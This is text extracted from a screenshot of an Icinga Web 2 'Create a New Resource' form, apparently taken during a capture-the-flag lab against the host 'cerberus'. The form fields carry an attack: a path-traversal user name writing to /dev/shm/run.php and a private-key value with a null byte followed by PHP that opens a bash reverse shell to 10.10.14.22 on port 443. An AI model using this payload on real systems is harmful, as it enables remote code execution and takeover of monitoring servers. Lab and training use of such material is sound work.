 Resources :: Icinga Web
icinga.cerberus.local:8080/icingaweb2/config/resource#!/icingaweb2/config/createresource
ICINGA
Dashboard
System
Configuration
Application
Access Control
Shared Navigation
Modules
matthew
General Resources Access Control Backends
Create a New Resource
Resource
icingaweb2
guero
New Resource
Resources are entities that provide data to Icinga Web 2.
Resource Type * SSH Identity
Resource Name * SHELL
User * ../../../../../dev/shm/run.php
Private Key * file:///etc/icingaweb2/ssh/guero%00 <?php system("bash -c 'bash -i >& /dev/tcp/10.10.14.22/443 0>&1'");
Validate Configuration Save Changes
* Required field